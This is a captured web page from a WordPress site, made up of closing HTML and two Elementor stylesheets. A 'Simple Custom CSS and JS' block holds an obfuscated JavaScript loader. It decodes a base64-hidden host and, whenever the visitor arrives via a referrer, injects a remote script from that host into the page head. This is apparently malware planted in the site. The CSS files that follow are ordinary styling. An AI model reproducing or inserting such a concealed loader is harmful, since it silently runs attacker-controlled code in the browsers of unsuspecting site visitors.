<script src="https://asrit.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.0.0" id="elementskit-elementor-js"></script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c912dce5bb5e6239ecc473db7dd70b7e --><!-- end Simple Custom CSS and JS -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-08 19:31:13 -->

--- FILE ---
content_type: text/css
request_url: https://asrit.org/wp-content/uploads/elementor/css/post-15.css?ver=1740170031
body_size: 898
content:
.elementor-kit-15{--e-global-color-primary:#017FA9;--e-global-color-secondary:#0090FF;--e-global-color-text:#000000;--e-global-color-accent:#FEAC02;--e-global-color-1a6b3ac:#C5E1E7;--e-global-color-a4062da:#FFFFFF;--e-global-color-628987c:#FFF1EE;--e-global-color-cb92da0:#F5F5F5;--e-global-color-210fb06:#5FBBAF;--e-global-color-0ec2edd:#0090FF;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-size:72px;--e-global-typography-primary-font-weight:700;--e-global-typography-primary-text-transform:none;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-line-height:1.2em;--e-global-typography-primary-letter-spacing:-0.3px;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-text-transform:none;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-line-height:26px;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-3beb3f4-font-family:"Roboto";--e-global-typography-3beb3f4-font-size:14px;--e-global-typography-3beb3f4-font-weight:700;--e-global-typography-3beb3f4-text-transform:none;--e-global-typography-3beb3f4-font-style:normal;--e-global-typography-6398cf2-font-family:"Nunito";--e-global-typography-6398cf2-font-size:60px;--e-global-typography-6398cf2-font-weight:700;--e-global-typography-6398cf2-text-transform:none;--e-global-typography-6398cf2-font-style:normal;--e-global-typography-6398cf2-line-height:70px;--e-global-typography-241045c-font-family:"Roboto";--e-global-typography-241045c-font-size:18px;--e-global-typography-241045c-font-weight:400;--e-global-typography-241045c-text-transform:capitalize;--e-global-typography-241045c-font-style:normal;--e-global-typography-241045c-line-height:28px;--e-global-typography-5bf38a3-font-family:"Nunito";--e-global-typography-5bf38a3-font-size:24px;--e-global-typography-5bf38a3-font-weight:700;--e-global-typography-5bf38a3-text-transform:none;--e-global-typography-5bf38a3-font-style:normal;--e-global-typography-5bf38a3-line-height:1em;--e-global-typography-5bf38a3-letter-spacing:-1px;--e-global-typography-165fb4d-text-transform:none;--e-global-typography-f10a477-font-family:"Roboto";--e-global-typography-f10a477-font-size:14px;--e-global-typography-f10a477-font-weight:400;--e-global-typography-f10a477-text-transform:none;--e-global-typography-f10a477-font-style:normal;--e-global-typography-509cc37-font-family:"Roboto";--e-global-typography-509cc37-font-size:16px;--e-global-typography-509cc37-font-weight:700;--e-global-typography-509cc37-text-transform:none;--e-global-typography-509cc37-font-style:normal;--e-global-typography-509cc37-line-height:24px;--e-global-typography-4ffbdae-font-family:"Roboto";--e-global-typography-4ffbdae-font-size:100px;--e-global-typography-4ffbdae-font-weight:700;--e-global-typography-4ffbdae-text-transform:none;--e-global-typography-4ffbdae-line-height:70px;--e-global-typography-41b7dc4-font-family:"Nunito";--e-global-typography-41b7dc4-font-size:24px;--e-global-typography-41b7dc4-font-weight:700;--e-global-typography-41b7dc4-text-transform:none;--e-global-typography-41b7dc4-font-style:normal;--e-global-typography-41b7dc4-line-height:33px;--e-global-typography-75fa8e5-font-family:"Nunito";--e-global-typography-75fa8e5-font-size:20px;--e-global-typography-75fa8e5-font-weight:700;--e-global-typography-75fa8e5-text-transform:none;--e-global-typography-75fa8e5-font-style:normal;--e-global-typography-75fa8e5-line-height:40px;--e-global-typography-ab1782f-font-family:"Nunito";--e-global-typography-ab1782f-font-size:20px;--e-global-typography-ab1782f-font-weight:700;--e-global-typography-ab1782f-text-transform:none;--e-global-typography-ab1782f-font-style:normal;--e-global-typography-ab1782f-line-height:26px;--e-global-typography-ab1782f-letter-spacing:-1px;color:var( --e-global-color-text );font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;line-height:26px;}.elementor-kit-15 a{font-family:"Montserrat", Sans-serif;}.elementor-kit-15 h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-3beb3f4-font-family ), Sans-serif;font-size:var( --e-global-typography-3beb3f4-font-size );font-weight:var( --e-global-typography-3beb3f4-font-weight );text-transform:var( --e-global-typography-3beb3f4-text-transform );font-style:var( --e-global-typography-3beb3f4-font-style );line-height:var( --e-global-typography-3beb3f4-line-height );letter-spacing:var( --e-global-typography-3beb3f4-letter-spacing );word-spacing:var( --e-global-typography-3beb3f4-word-spacing );}.elementor-kit-15 h2{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-6398cf2-font-family ), Sans-serif;font-size:var( --e-global-typography-6398cf2-font-size );font-weight:var( --e-global-typography-6398cf2-font-weight );text-transform:var( --e-global-typography-6398cf2-text-transform );font-style:var( --e-global-typography-6398cf2-font-style );line-height:var( --e-global-typography-6398cf2-line-height );letter-spacing:var( --e-global-typography-6398cf2-letter-spacing );word-spacing:var( --e-global-typography-6398cf2-word-spacing );}.elementor-kit-15 h3{color:var( --e-global-color-text );font-family:var( --e-global-typography-241045c-font-family ), Sans-serif;font-size:var( --e-global-typography-241045c-font-size );font-weight:var( --e-global-typography-241045c-font-weight );text-transform:var( --e-global-typography-241045c-text-transform );font-style:var( --e-global-typography-241045c-font-style );line-height:var( --e-global-typography-241045c-line-height );letter-spacing:var( --e-global-typography-241045c-letter-spacing );word-spacing:var( --e-global-typography-241045c-word-spacing );}.elementor-kit-15 h4{color:var( --e-global-color-text );font-family:var( --e-global-typography-5bf38a3-font-family ), Sans-serif;font-size:var( --e-global-typography-5bf38a3-font-size );font-weight:var( --e-global-typography-5bf38a3-font-weight );text-transform:var( --e-global-typography-5bf38a3-text-transform );font-style:var( --e-global-typography-5bf38a3-font-style );line-height:var( --e-global-typography-5bf38a3-line-height );letter-spacing:var( --e-global-typography-5bf38a3-letter-spacing );word-spacing:var( --e-global-typography-5bf38a3-word-spacing );}.elementor-kit-15 h5{font-family:"Montserrat", Sans-serif;text-transform:none;}.elementor-kit-15 h6{color:var( --e-global-color-a4062da );font-family:var( --e-global-typography-f10a477-font-family ), Sans-serif;font-size:var( --e-global-typography-f10a477-font-size );font-weight:var( --e-global-typography-f10a477-font-weight );text-transform:var( --e-global-typography-f10a477-text-transform );font-style:var( --e-global-typography-f10a477-font-style );line-height:var( --e-global-typography-f10a477-line-height );letter-spacing:var( --e-global-typography-f10a477-letter-spacing );word-spacing:var( --e-global-typography-f10a477-word-spacing );}.elementor-kit-15 button,.elementor-kit-15 input[type="button"],.elementor-kit-15 input[type="submit"],.elementor-kit-15 .elementor-button{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:28px;color:var( --e-global-color-a4062da );border-radius:50px 50px 50px 50px;padding:19px 40px 17px 40px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-15 e-page-transition{background-color:#FFBC7D;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-kit-15{--e-global-typography-6398cf2-font-size:35px;--e-global-typography-6398cf2-line-height:1.2em;}.elementor-kit-15 h1{font-size:var( --e-global-typography-3beb3f4-font-size );line-height:var( --e-global-typography-3beb3f4-line-height );letter-spacing:var( --e-global-typography-3beb3f4-letter-spacing );word-spacing:var( --e-global-typography-3beb3f4-word-spacing );}.elementor-kit-15 h2{font-size:var( --e-global-typography-6398cf2-font-size );line-height:var( --e-global-typography-6398cf2-line-height );letter-spacing:var( --e-global-typography-6398cf2-letter-spacing );word-spacing:var( --e-global-typography-6398cf2-word-spacing );}.elementor-kit-15 h3{font-size:var( --e-global-typography-241045c-font-size );line-height:var( --e-global-typography-241045c-line-height );letter-spacing:var( --e-global-typography-241045c-letter-spacing );word-spacing:var( --e-global-typography-241045c-word-spacing );}.elementor-kit-15 h4{font-size:var( --e-global-typography-5bf38a3-font-size );line-height:var( --e-global-typography-5bf38a3-line-height );letter-spacing:var( --e-global-typography-5bf38a3-letter-spacing );word-spacing:var( --e-global-typography-5bf38a3-word-spacing );}.elementor-kit-15 h6{font-size:var( --e-global-typography-f10a477-font-size );line-height:var( --e-global-typography-f10a477-line-height );letter-spacing:var( --e-global-typography-f10a477-letter-spacing );word-spacing:var( --e-global-typography-f10a477-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-15{--e-global-typography-primary-font-size:34px;--e-global-typography-text-font-size:14px;--e-global-typography-6398cf2-font-size:31px;--e-global-typography-6398cf2-line-height:1.4em;--e-global-typography-5bf38a3-line-height:1.3em;--e-global-typography-509cc37-font-size:15px;--e-global-typography-41b7dc4-font-size:22px;--e-global-typography-ab1782f-font-size:16px;font-size:14px;}.elementor-kit-15 h1{font-size:var( --e-global-typography-3beb3f4-font-size );line-height:var( --e-global-typography-3beb3f4-line-height );letter-spacing:var( --e-global-typography-3beb3f4-letter-spacing );word-spacing:var( --e-global-typography-3beb3f4-word-spacing );}.elementor-kit-15 h2{font-size:var( --e-global-typography-6398cf2-font-size );line-height:var( --e-global-typography-6398cf2-line-height );letter-spacing:var( --e-global-typography-6398cf2-letter-spacing );word-spacing:var( --e-global-typography-6398cf2-word-spacing );}.elementor-kit-15 h3{font-size:var( --e-global-typography-241045c-font-size );line-height:var( --e-global-typography-241045c-line-height );letter-spacing:var( --e-global-typography-241045c-letter-spacing );word-spacing:var( --e-global-typography-241045c-word-spacing );}.elementor-kit-15 h4{font-size:var( --e-global-typography-5bf38a3-font-size );line-height:var( --e-global-typography-5bf38a3-line-height );letter-spacing:var( --e-global-typography-5bf38a3-letter-spacing );word-spacing:var( --e-global-typography-5bf38a3-word-spacing );}.elementor-kit-15 h6{font-size:var( --e-global-typography-f10a477-font-size );line-height:var( --e-global-typography-f10a477-line-height );letter-spacing:var( --e-global-typography-f10a477-letter-spacing );word-spacing:var( --e-global-typography-f10a477-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://asrit.org/wp-content/uploads/elementor/css/post-2201.css?ver=1740170032
body_size: 1497
content:
.elementor-2201 .elementor-element.elementor-element-435a9820{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2201 .elementor-element.elementor-element-435a9820 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2201 .elementor-element.elementor-element-6c3551b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2201 .elementor-element.elementor-element-6c3551b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2201 .elementor-element.elementor-element-6c3551b0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2201 .elementor-element.elementor-element-6c3551b0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2201 .elementor-element.elementor-element-6c3551b0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#007FA8;}.elementor-2201 .elementor-element.elementor-element-6c3551b0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2201 .elementor-element.elementor-element-6c3551b0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2201 .elementor-element.elementor-element-5deaf16c{padding:0px 0px 0px 80px;}.elementor-2201 .elementor-element.elementor-element-53d44a44 > .elementor-element-populated{margin:0% 0% 0% 62%;--e-column-margin-right:0%;--e-column-margin-left:62%;}.elementor-2201 .elementor-element.elementor-element-72c2399b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2201 .elementor-element.elementor-element-72c2399b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2201 .elementor-element.elementor-element-72c2399b{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-2201 .elementor-element.elementor-element-72c2399b .elementor-icon-list-icon{padding-right:3px;}.elementor-2201 .elementor-element.elementor-element-72c2399b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2201 .elementor-element.elementor-element-72c2399b .elementor-icon-list-item > a{font-family:var( --e-global-typography-f10a477-font-family ), Sans-serif;font-size:var( --e-global-typography-f10a477-font-size );font-weight:var( --e-global-typography-f10a477-font-weight );text-transform:var( --e-global-typography-f10a477-text-transform );font-style:var( --e-global-typography-f10a477-font-style );line-height:var( --e-global-typography-f10a477-line-height );letter-spacing:var( --e-global-typography-f10a477-letter-spacing );word-spacing:var( --e-global-typography-f10a477-word-spacing );}.elementor-2201 .elementor-element.elementor-element-72c2399b .elementor-icon-list-text{color:var( --e-global-color-cb92da0 );transition:color 0.3s;}.elementor-2201 .elementor-element.elementor-element-5191eee5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2201 .elementor-element.elementor-element-5191eee5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2201 .elementor-element.elementor-element-5191eee5{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-2201 .elementor-element.elementor-element-5191eee5 .elementor-icon-list-icon{padding-right:3px;}.elementor-2201 .elementor-element.elementor-element-5191eee5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2201 .elementor-element.elementor-element-5191eee5 .elementor-icon-list-item > a{font-family:var( --e-global-typography-f10a477-font-family ), Sans-serif;font-size:var( --e-global-typography-f10a477-font-size );font-weight:var( --e-global-typography-f10a477-font-weight );text-transform:var( --e-global-typography-f10a477-text-transform );font-style:var( --e-global-typography-f10a477-font-style );line-height:var( --e-global-typography-f10a477-line-height );letter-spacing:var( --e-global-typography-f10a477-letter-spacing );word-spacing:var( --e-global-typography-f10a477-word-spacing );}.elementor-2201 .elementor-element.elementor-element-5191eee5 .elementor-icon-list-text{color:var( --e-global-color-cb92da0 );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-2201 .elementor-element.elementor-element-29d8e8a9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2201 .elementor-element.elementor-element-29d8e8a9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2201 .elementor-element.elementor-element-29d8e8a9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2201 .elementor-element.elementor-element-29d8e8a9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#007FA8;}.elementor-2201 .elementor-element.elementor-element-29d8e8a9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2201 .elementor-element.elementor-element-29d8e8a9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .ekit_social_media{text-align:right;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .elementor-repeater-item-3baadd1 > a{color:#FFFFFF;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .elementor-repeater-item-3baadd1 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .elementor-repeater-item-3baadd1 > a:hover{background-color:#3b5998;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .elementor-repeater-item-7ce6077 > a{color:#FFFFFF;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .elementor-repeater-item-7ce6077 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .elementor-repeater-item-7ce6077 > a:hover{background-color:#DC0036;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .elementor-repeater-item-945f9db > a{color:#FFFFFF;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .elementor-repeater-item-945f9db > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .elementor-repeater-item-945f9db > a:hover{background-color:#1da1f2;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .elementor-repeater-item-cbdb031 > a{color:#FFFFFF;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .elementor-repeater-item-cbdb031 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .elementor-repeater-item-cbdb031 > a:hover{background-color:#0077b5;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .ekit_social_media > li > a{text-align:center;text-decoration:none;width:40px;height:40px;line-height:40px;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 .ekit_social_media > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-2201 .elementor-element.elementor-element-18c1aa95 > .elementor-widget-container{margin:0em 2em 0em 0em;}.elementor-bc-flex-widget .elementor-2201 .elementor-element.elementor-element-16049561.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2201 .elementor-element.elementor-element-16049561.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2201 .elementor-element.elementor-element-16049561:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2201 .elementor-element.elementor-element-16049561 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#007FA8;}.elementor-2201 .elementor-element.elementor-element-16049561 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2201 .elementor-element.elementor-element-16049561 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-menu-toggle{margin-left:auto;}.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-nav-menu--main .elementor-item:focus{color:#A8D7F5;fill:#A8D7F5;}.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-nav-menu--dropdown a:hover,
					.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-menu-toggle:hover{color:#007FA8;}.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-nav-menu--dropdown a:hover,
					.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2201 .elementor-element.elementor-element-73b3b420 .elementor-nav-menu--dropdown a.highlighted{background-color:#A8D7F5;}.elementor-2201 .elementor-element.elementor-element-73b3b420{z-index:10;}.elementor-bc-flex-widget .elementor-2201 .elementor-element.elementor-element-3d6a4963.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2201 .elementor-element.elementor-element-3d6a4963.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2201 .elementor-element.elementor-element-3d6a4963.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2201 .elementor-element.elementor-element-3d6a4963:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2201 .elementor-element.elementor-element-3d6a4963 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#007FA8;}.elementor-2201 .elementor-element.elementor-element-3d6a4963 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-100px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-2201 .elementor-element.elementor-element-3d6a4963 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2201 .elementor-element.elementor-element-e9cecb9{text-align:center;}.elementor-2201 .elementor-element.elementor-element-e9cecb9 > .elementor-widget-container{margin:5% 5% 5% 5%;padding:7% 7% 7% 7%;}.elementor-bc-flex-widget .elementor-2201 .elementor-element.elementor-element-741c2ade.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2201 .elementor-element.elementor-element-741c2ade.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2201 .elementor-element.elementor-element-741c2ade > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 20px 30px;}.elementor-2201 .elementor-element.elementor-element-32168619 .elementor-menu-toggle{margin:0 auto;}.elementor-2201 .elementor-element.elementor-element-32168619 .elementor-nav-menu .elementor-item{font-weight:600;}.elementor-2201 .elementor-element.elementor-element-32168619 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-2201 .elementor-element.elementor-element-32168619 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2201 .elementor-element.elementor-element-32168619 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2201 .elementor-element.elementor-element-32168619 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2201 .elementor-element.elementor-element-32168619 .elementor-nav-menu--main .elementor-item:focus{color:#007FA8;fill:#007FA8;}.elementor-2201 .elementor-element.elementor-element-32168619{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:#007FA8;--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-2201 .elementor-element.elementor-element-32168619 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-2201 .elementor-element.elementor-element-32168619 .elementor-nav-menu--dropdown a:hover,
					.elementor-2201 .elementor-element.elementor-element-32168619 .elementor-nav-menu--dropdown a.elementor-item-active,
